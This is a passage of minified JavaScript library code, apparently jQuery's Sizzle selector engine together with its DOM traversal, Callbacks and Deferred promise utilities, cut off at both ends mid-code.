RegExp("^"+o+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+o+"*((?:-\\d)?\\d*)"+o+"*\\)|)(?=[^-]|$)","i")},oe=/HTML$/i,ae=/^(?:input|select|textarea|button)$/i,le=/^h\d$/i,M=/^[^{]+\{\s*\[native \w/,ue=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ce=/[+~]/,P=new RegExp("\\\\[\\da-fA-F]{1,6}"+o+"?|\\\\([^\\r\\n\\f])","g"),de=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,he=ye(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{k.apply(t=K.call(c.childNodes),c.childNodes),t[c.childNodes.length].nodeType}catch(e){k={apply:t.length?function(e,t){U.apply(e,K.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function O(t,e,n,i){var r,s,o,a,l,u,c=e&&e.ownerDocument,d=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return n;if(!i&&(T(e),e=e||E,_)){if(11!==d&&(a=ue.exec(t)))if(r=a[1]){if(9===d){if(!(u=e.getElementById(r)))return n;if(u.id===r)return n.push(u),n}else if(c&&(u=c.getElementById(r))&&m(e,u)&&u.id===r)return n.push(u),n}else{if(a[2])return k.apply(n,e.getElementsByTagName(t)),n;if((r=a[3])&&h.getElementsByClassName&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(r)),n}if(h.qsa&&!v[t+" "]&&(!p||!p.test(t))&&(1!==d||"object"!==e.nodeName.toLowerCase())){if(u=t,c=e,1===d&&(ie.test(t)||ne.test(t))){for((c=ce.test(t)&&ve(e.parentNode)||e)===e&&h.scope||((o=e.getAttribute("id"))?o=o.replace(de,I):e.setAttribute("id",o=C)),s=(l=f(t)).length;s--;)l[s]=(o?"#"+o:":scope")+" "+R(l[s]);u=l.join(",")}try{return k.apply(n,c.querySelectorAll(u)),n}catch(e){v(t,!0)}finally{o===C&&e.removeAttribute("id")}}}return H(t.replace(g,"$1"),e,n,i)}function A(){var n=[];function i(e,t){return n.push(e+" ")>w.cacheLength&&delete i[n.shift()],i[e+" "]=t}return i}function L(e){return e[C]=!0,e}function D(e){var t=E.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function fe(e,t){for(var n=e.split("|"),i=n.length;i--;)w.attrHandle[n[i]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function me(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&he(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function z(o){return L(function(s){return s=+s,L(function(e,t){for(var n,i=o([],e.length,s),r=i.length;r--;)e[n=i[r]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in h=O.support={},N=O.isXML=function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!oe.test(t||e&&e.nodeName||"HTML")},T=O.setDocument=function(e){var e=e?e.ownerDocument||e:c;return e!=E&&9===e.nodeType&&e.documentElement&&(n=(E=e).documentElement,_=!N(E),c!=E&&(e=E.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",B,!1):e.attachEvent&&e.attachEvent("onunload",B)),h.scope=D(function(e){return n.appendChild(e).appendChild(E.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),h.cssHas=D(function(){try{E.querySelector(":has(*,:jqfake)")}catch(e){return 1}}),h.attributes=D(function(e){return e.className="i",!e.getAttribute("className")}),h.getElementsByTagName=D(function(e){return e.appendChild(E.createComment("")),!e.getElementsByTagName("*").length}),h.getElementsByClassName=M.test(E.getElementsByClassName),h.getById=D(function(e){return n.appendChild(e).id=C,!E.getElementsByName||!E.getElementsByName(C).length}),h.getById?(w.filter.ID=function(e){var t=e.replace(P,d);return function(e){return e.getAttribute("id")===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&_)return(t=t.getElementById(e))?[t]:[]}):(w.filter.ID=function(e){var t=e.replace(P,d);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&_){var n,i,r,s=t.getElementById(e);if(s){if((n=s.getAttributeNode("id"))&&n.value===e)return[s];for(r=t.getElementsByName(e),i=0;s=r[i++];)if((n=s.getAttributeNode("id"))&&n.value===e)return[s]}return[]}}),w.find.TAG=h.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):h.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,s=t.getElementsByTagName(e);if("*"!==e)return s;for(;n=s[r++];)1===n.nodeType&&i.push(n);return i},w.find.CLASS=h.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&_)return t.getElementsByClassName(e)},i=[],p=[],(h.qsa=M.test(E.querySelectorAll))&&(D(function(e){var t;n.appendChild(e).innerHTML="<a id='"+C+"'></a><select id='"+C+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&p.push("[*^$]="+o+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||p.push("\\["+o+"*(?:value|"+Q+")"),e.querySelectorAll("[id~="+C+"-]").length||p.push("~="),(t=E.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||p.push("\\["+o+"*name"+o+"*="+o+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||p.push(":checked"),e.querySelectorAll("a#"+C+"+*").length||p.push(".#.+[+~]"),e.querySelectorAll("\\\f"),p.push("[\\r\\n\\f]")}),D(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=E.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&p.push("name"+o+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&p.push(":enabled",":disabled"),n.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),p.push(",.*:")})),(h.matchesSelector=M.test(r=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&D(function(e){h.disconnectedMatch=r.call(e,"*"),r.call(e,"[s!='']:x"),i.push("!=",J)}),h.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),i=i.length&&new RegExp(i.join("|")),e=M.test(n.compareDocumentPosition),m=e||M.test(n.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=e?function(e,t){var n;return e===t?(u=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!h.sortDetached&&t.compareDocumentPosition(e)===n?e==E||e.ownerDocument==c&&m(c,e)?-1:t==E||t.ownerDocument==c&&m(c,t)?1:l?y(l,e)-y(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,i=0,r=e.parentNode,s=t.parentNode,o=[e],a=[t];if(!r||!s)return e==E?-1:t==E?1:r?-1:s?1:l?y(l,e)-y(l,t):0;if(r===s)return pe(e,t);for(n=e;n=n.parentNode;)o.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;o[i]===a[i];)i++;return i?pe(o[i],a[i]):o[i]==c?-1:a[i]==c?1:0}),E},O.matches=function(e,t){return O(e,null,null,t)},O.matchesSelector=function(e,t){if(T(e),h.matchesSelector&&_&&!v[t+" "]&&(!i||!i.test(t))&&(!p||!p.test(t)))try{var n=r.call(e,t);if(n||h.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){v(t,!0)}return 0<O(t,E,null,[e]).length},O.contains=function(e,t){return(e.ownerDocument||e)!=E&&T(e),m(e,t)},O.attr=function(e,t){(e.ownerDocument||e)!=E&&T(e);var n=w.attrHandle[t.toLowerCase()],n=n&&Y.call(w.attrHandle,t.toLowerCase())?n(e,t,!_):void 0;return void 0!==n?n:h.attributes||!_?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},O.escape=function(e){return(e+"").replace(de,I)},O.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},O.uniqueSort=function(e){var t,n=[],i=0,r=0;if(u=!h.detectDuplicates,l=!h.sortStable&&e.slice(0),e.sort(X),u){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return l=null,e},s=O.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=s(t);return n},(w=O.selectors={cacheLength:50,createPseudo:L,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(P,d),e[3]=(e[3]||e[4]||e[5]||"").replace(P,d),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||O.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&O.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return b.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&re.test(n)&&(t=(t=f(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(P,d).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+o+")"+e+"("+o+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(e){e=O.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===i:"!="===n?e!==i:"^="===n?i&&0===e.indexOf(i):"*="===n?i&&-1<e.indexOf(i):"$="===n?i&&e.slice(-i.length)===i:"~="===n?-1<(" "+e.replace(ee," ")+" ").indexOf(i):"|="===n&&(e===i||e.slice(0,i.length+1)===i+"-"))}},CHILD:function(p,e,t,m,v){var g="nth"!==p.slice(0,3),y="last"!==p.slice(-4),b="of-type"===e;return 1===m&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var i,r,s,o,a,l,u=g!=y?"nextSibling":"previousSibling",c=e.parentNode,d=b&&e.nodeName.toLowerCase(),h=!n&&!b,f=!1;if(c){if(g){for(;u;){for(o=e;o=o[u];)if(b?o.nodeName.toLowerCase()===d:1===o.nodeType)return!1;l=u="only"===p&&!l&&"nextSibling"}return!0}if(l=[y?c.firstChild:c.lastChild],y&&h){for(f=(a=(i=(r=(s=(o=c)[C]||(o[C]={}))[o.uniqueID]||(s[o.uniqueID]={}))[p]||[])[0]===S&&i[1])&&i[2],o=a&&c.childNodes[a];o=++a&&o&&o[u]||(f=a=0,l.pop());)if(1===o.nodeType&&++f&&o===e){r[p]=[S,a,f];break}}else if(!1===(f=h?a=(i=(r=(s=(o=e)[C]||(o[C]={}))[o.uniqueID]||(s[o.uniqueID]={}))[p]||[])[0]===S&&i[1]:f))for(;(o=++a&&o&&o[u]||(f=a=0,l.pop()))&&((b?o.nodeName.toLowerCase()!==d:1!==o.nodeType)||!++f||(h&&((r=(s=o[C]||(o[C]={}))[o.uniqueID]||(s[o.uniqueID]={}))[p]=[S,f]),o!==e)););return(f-=v)===m||f%m==0&&0<=f/m}}},PSEUDO:function(e,s){var t,o=w.pseudos[e]||w.setFilters[e.toLowerCase()]||O.error("unsupported pseudo: "+e);return o[C]?o(s):1<o.length?(t=[e,e,"",s],w.setFilters.hasOwnProperty(e.toLowerCase())?L(function(e,t){for(var n,i=o(e,s),r=i.length;r--;)e[n=y(e,i[r])]=!(t[n]=i[r])}):function(e){return o(e,0,t)}):o}},pseudos:{not:L(function(e){var i=[],r=[],a=q(e.replace(g,"$1"));return a[C]?L(function(e,t,n,i){for(var r,s=a(e,null,i,[]),o=e.length;o--;)(r=s[o])&&(e[o]=!(t[o]=r))}):function(e,t,n){return i[0]=e,a(i,null,n,r),i[0]=null,!r.pop()}}),has:L(function(t){return function(e){return 0<O(t,e).length}}),contains:L(function(t){return t=t.replace(P,d),function(e){return-1<(e.textContent||s(e)).indexOf(t)}}),lang:L(function(n){return se.test(n||"")||O.error("unsupported lang: "+n),n=n.replace(P,d).toLowerCase(),function(e){var t;do{if(t=_?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=j.location&&j.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===n},focus:function(e){return e===E.activeElement&&(!E.hasFocus||E.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return le.test(e.nodeName)},input:function(e){return ae.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:z(function(){return[0]}),last:z(function(e,t){return[t-1]}),eq:z(function(e,t,n){return[n<0?n+t:n]}),even:z(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:z(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:z(function(e,t,n){for(var i=n<0?n+t:t<n?t:n;0<=--i;)e.push(i);return e}),gt:z(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})w.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function ge(){}function R(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function ye(o,e,t){var a=e.dir,l=e.next,u=l||a,c=t&&"parentNode"===u,d=$++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||c)return o(e,t,n);return!1}:function(e,t,n){var i,r,s=[S,d];if(n){for(;e=e[a];)if((1===e.nodeType||c)&&o(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||c)if(r=(r=e[C]||(e[C]={}))[e.uniqueID]||(r[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[a]||e;else{if((i=r[u])&&i[0]===S&&i[1]===d)return s[2]=i[2];if((r[u]=s)[2]=o(e,t,n))return!0}return!1}}function be(r){return 1<r.length?function(e,t,n){for(var i=r.length;i--;)if(!r[i](e,t,n))return!1;return!0}:r[0]}function we(e,t,n,i,r){for(var s,o=[],a=0,l=e.length,u=null!=t;a<l;a++)!(s=e[a])||n&&!n(s,i,r)||(o.push(s),u&&t.push(a));return o}function xe(f,p,m,v,g,e){return v&&!v[C]&&(v=xe(v)),g&&!g[C]&&(g=xe(g,e)),L(function(e,t,n,i){var r,s,o,a=[],l=[],u=t.length,c=e||function(e,t,n){for(var i=0,r=t.length;i<r;i++)O(e,t[i],n);return n}(p||"*",n.nodeType?[n]:n,[]),d=!f||!e&&p?c:we(c,a,f,n,i),h=m?g||(e?f:u||v)?[]:t:d;if(m&&m(d,h,n,i),v)for(r=we(h,l),v(r,[],n,i),s=r.length;s--;)(o=r[s])&&(h[l[s]]=!(d[l[s]]=o));if(e){if(g||f){if(g){for(r=[],s=h.length;s--;)(o=h[s])&&r.push(d[s]=o);g(null,h=[],r,i)}for(s=h.length;s--;)(o=h[s])&&-1<(r=g?y(e,o):a[s])&&(e[r]=!(t[r]=o))}}else h=we(h===t?h.splice(u,h.length):h),g?g(null,t,h,i):k.apply(t,h)})}function Te(v,g){function e(e,t,n,i,r){var s,o,a,l=0,u="0",c=e&&[],d=[],h=x,f=e||b&&w.find.TAG("*",r),p=S+=null==h?1:Math.random()||.1,m=f.length;for(r&&(x=t==E||t||r);u!==m&&null!=(s=f[u]);u++){if(b&&s){for(o=0,t||s.ownerDocument==E||(T(s),n=!_);a=v[o++];)if(a(s,t||E,n)){i.push(s);break}r&&(S=p)}y&&((s=!a&&s)&&l--,e)&&c.push(s)}if(l+=u,y&&u!==l){for(o=0;a=g[o++];)a(c,d,t,n);if(e){if(0<l)for(;u--;)c[u]||d[u]||(d[u]=G.call(i));d=we(d)}k.apply(i,d),r&&!e&&0<d.length&&1<l+g.length&&O.uniqueSort(i)}return r&&(S=p,x=h),c}var y=0<g.length,b=0<v.length;return y?L(e):e}return ge.prototype=w.filters=w.pseudos,w.setFilters=new ge,f=O.tokenize=function(e,t){var n,i,r,s,o,a,l,u=F[e+" "];if(u)return t?0:u.slice(0);for(o=e,a=[],l=w.preFilter;o;){for(s in n&&!(i=te.exec(o))||(i&&(o=o.slice(i[0].length)||o),a.push(r=[])),n=!1,(i=ne.exec(o))&&(n=i.shift(),r.push({value:n,type:i[0].replace(g," ")}),o=o.slice(n.length)),w.filter)!(i=b[s].exec(o))||l[s]&&!(i=l[s](i))||(n=i.shift(),r.push({value:n,type:s,matches:i}),o=o.slice(n.length));if(!n)break}return t?o.length:o?O.error(e):F(e,a).slice(0)},q=O.compile=function(e,t){var n,i=[],r=[],s=V[e+" "];if(!s){for(n=(t=t||f(e)).length;n--;)((s=function e(t){for(var i,n,r,s=t.length,o=w.relative[t[0].type],a=o||w.relative[" "],l=o?1:0,u=ye(function(e){return e===i},a,!0),c=ye(function(e){return-1<y(i,e)},a,!0),d=[function(e,t,n){return e=!o&&(n||t!==x)||((i=t).nodeType?u:c)(e,t,n),i=null,e}];l<s;l++)if(n=w.relative[t[l].type])d=[ye(be(d),n)];else{if((n=w.filter[t[l].type].apply(null,t[l].matches))[C]){for(r=++l;r<s&&!w.relative[t[r].type];r++);return xe(1<l&&be(d),1<l&&R(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(g,"$1"),n,l<r&&e(t.slice(l,r)),r<s&&e(t=t.slice(r)),r<s&&R(t))}d.push(n)}return be(d)}(t[n]))[C]?i:r).push(s);(s=V(e,Te(r,i))).selector=e}return s},H=O.select=function(e,t,n,i){var r,s,o,a,l,u="function"==typeof e&&e,c=!i&&f(e=u.selector||e);if(n=n||[],1===c.length){if(2<(s=c[0]=c[0].slice(0)).length&&"ID"===(o=s[0]).type&&9===t.nodeType&&_&&w.relative[s[1].type]){if(!(t=(w.find.ID(o.matches[0].replace(P,d),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(s.shift().value.length)}for(r=b.needsContext.test(e)?0:s.length;r--&&(o=s[r],!w.relative[a=o.type]);)if((l=w.find[a])&&(i=l(o.matches[0].replace(P,d),ce.test(s[0].type)&&ve(t.parentNode)||t))){if(s.splice(r,1),e=i.length&&R(s))break;return k.apply(n,i),n}}return(u||q(e,c))(i,t,!_,n,!t||ce.test(e)&&ve(t.parentNode)||t),n},h.sortStable=C.split("").sort(X).join("")===C,h.detectDuplicates=!!u,T(),h.sortDetached=D(function(e){return 1&e.compareDocumentPosition(E.createElement("fieldset"))}),D(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),h.attributes&&D(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),D(function(e){return null==e.getAttribute("disabled")})||fe(Q,function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),O}(x),K=(E.find=e,E.expr=e.selectors,E.expr[":"]=E.expr.pseudos,E.uniqueSort=E.unique=e.uniqueSort,E.text=e.getText,E.isXMLDoc=e.isXML,E.contains=e.contains,E.escapeSelector=e.escape,E.expr.match.needsContext);function l(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var Q=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function Z(e,n,i){return y(n)?E.grep(e,function(e,t){return!!n.call(e,t,e)!==i}):n.nodeType?E.grep(e,function(e){return e===n!==i}):"string"!=typeof n?E.grep(e,function(e){return-1<q.call(n,e)!==i}):E.filter(n,e,i)}E.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?E.find.matchesSelector(i,e)?[i]:[]:E.find.matches(e,E.grep(t,function(e){return 1===e.nodeType}))},E.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(E(e).filter(function(){for(t=0;t<i;t++)if(E.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)E.find(e,r[t],n);return 1<i?E.uniqueSort(n):n},filter:function(e){return this.pushStack(Z(this,e||[],!1))},not:function(e){return this.pushStack(Z(this,e||[],!0))},is:function(e){return!!Z(this,"string"==typeof e&&K.test(e)?E(e):e||[],!1).length}});var J,ee=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,te=((E.fn.init=function(e,t,n){if(e){if(n=n||J,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(E):E.makeArray(e,this);if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:ee.exec(e))||!i[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(i[1]){if(t=t instanceof E?t[0]:t,E.merge(this,E.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:T,!0)),Q.test(i[1])&&E.isPlainObject(t))for(var i in t)y(this[i])?this[i](t[i]):this.attr(i,t[i])}else(n=T.getElementById(i[2]))&&(this[0]=n,this.length=1)}return this}).prototype=E.fn,J=E(T),/^(?:parents|prev(?:Until|All))/),ne={children:!0,contents:!0,next:!0,prev:!0};function ie(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}E.fn.extend({has:function(e){var t=E(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(E.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,r=this.length,s=[],o="string"!=typeof e&&E(e);if(!K.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?-1<o.index(n):1===n.nodeType&&E.find.matchesSelector(n,e))){s.push(n);break}return this.pushStack(1<s.length?E.uniqueSort(s):s)},index:function(e){return e?"string"==typeof e?q.call(E(e),this[0]):q.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),E.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return i(e,"parentNode")},parentsUntil:function(e,t,n){return i(e,"parentNode",n)},next:function(e){return ie(e,"nextSibling")},prev:function(e){return ie(e,"previousSibling")},nextAll:function(e){return i(e,"nextSibling")},prevAll:function(e){return i(e,"previousSibling")},nextUntil:function(e,t,n){return i(e,"nextSibling",n)},prevUntil:function(e,t,n){return i(e,"previousSibling",n)},siblings:function(e){return U((e.parentNode||{}).firstChild,e)},children:function(e){return U(e.firstChild)},contents:function(e){return null!=e.contentDocument&&I(e.contentDocument)?e.contentDocument:(l(e,"template")&&(e=e.content||e),E.merge([],e.childNodes))}},function(i,r){E.fn[i]=function(e,t){var n=E.map(this,r,e);return(t="Until"!==i.slice(-5)?e:t)&&"string"==typeof t&&(n=E.filter(t,n)),1<this.length&&(ne[i]||E.uniqueSort(n),te.test(i))&&n.reverse(),this.pushStack(n)}});var _=/[^\x20\t\r\n\f]+/g;function c(e){return e}function re(e){throw e}function se(e,t,n,i){var r;try{e&&y(r=e.promise)?r.call(e).done(t).fail(n):e&&y(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}E.Callbacks=function(i){var e,n;i="string"==typeof i?(e=i,n={},E.each(e.match(_)||[],function(e,t){n[t]=!0}),n):E.extend({},i);function r(){for(a=a||i.once,o=s=!0;u.length;c=-1)for(t=u.shift();++c<l.length;)!1===l[c].apply(t[0],t[1])&&i.stopOnFalse&&(c=l.length,t=!1);i.memory||(t=!1),s=!1,a&&(l=t?[]:"")}var s,t,o,a,l=[],u=[],c=-1,d={add:function(){return l&&(t&&!s&&(c=l.length-1,u.push(t)),function n(e){E.each(e,function(e,t){y(t)?i.unique&&d.has(t)||l.push(t):t&&t.length&&"string"!==p(t)&&n(t)})}(arguments),t)&&!s&&r(),this},remove:function(){return E.each(arguments,function(e,t){for(var n;-1<(n=E.inArray(t,l,n));)l.splice(n,1),n<=c&&c--}),this},has:function(e){return e?-1<E.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return a=u=[],l=t="",this},disabled:function(){return!l},lock:function(){return a=u=[],t||s||(l=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),s)||r(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!o}};return d},E.extend({Deferred:function(e){var s=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],r="pending",o={state:function(){return r},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var r=arguments;return E.Deferred(function(i){E.each(s,function(e,t){var n=y(r[t[4]])&&r[t[4]];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&y(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this,n?[e]:arguments)})}),r=null}).promise()},then:function(t,n,i){var l=0;function u(r,s,o,a){return function(){function e(){var e,t;if(!(r<l)){if((e=o.apply(n,i))===s.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,y(t)?a?t.call(e,u(l,s,c,a),u(l,s,re,a)):(l++,t.call(e,u(l,s,c,a),u(l,s,re,a),u(l,s,c,s.notifyWith))):(o!==c&&(n=void 0,i=[e]),(a||s.resolveWith)(n,i))}}var n=this,i=arguments,t=a?e:function(){try{e()}catch(e){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(e,t.stackTrace),l<=r+1&&(o!==re&&(n=void 0,i=[e]),s.rejectWith(n,i))}};r?t():(E.Deferred.getStackHook&&(t.stackTrace=E.Deferred.getStackHook()),x.setTimeout(t))}}return E.Deferred(function(e){s[0][3].add(u(0,e,y(i)?i:c,e.notifyWith)),s[1][3].add(u(0,e,y(t)?t:c)),s[2][3].add(u(0,e,y(n)?n:re))}).promise()},promise:function(e){return null!=e?E.extend(e,o):o}},a={};return E.each(s,function(e,t){var n=t[2],i=t[5];o[t[1]]=n.add,i&&n.add(function(){r=i},s[3-e][2].disable,s[3-e][3].disable,s[0][2].lock,s[0][3].lock),n.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=n.fireWith}),o.promise(a),e&&e.call(a,a),a},when:function(e){function t(t){return function(e){r[t]=this,s[t]=1<arguments.length?a.call(arguments):e,--n||o.resolveWith(r,s)}}var n=arguments.length,i=n,r=Array(i),s=a.call(arguments),o=E.Deferred();if(n<=1&&(se(e,o.done(t(i)).resolve,o.reject,!n),"pending"===o.state()||y(s[i]&&s[i].then)))return o.then();for(;i--;)se(s[i],t(i),o.reject);return o.promise()}});var oe=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,ae=(E.Deferred.exceptionHook=function(e,t){x.console&&x.console.warn&&e&&oe.test(e.name)&&x.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},E.readyException=function(e){x.setTimeout(function(){throw e})},E.Deferred());function 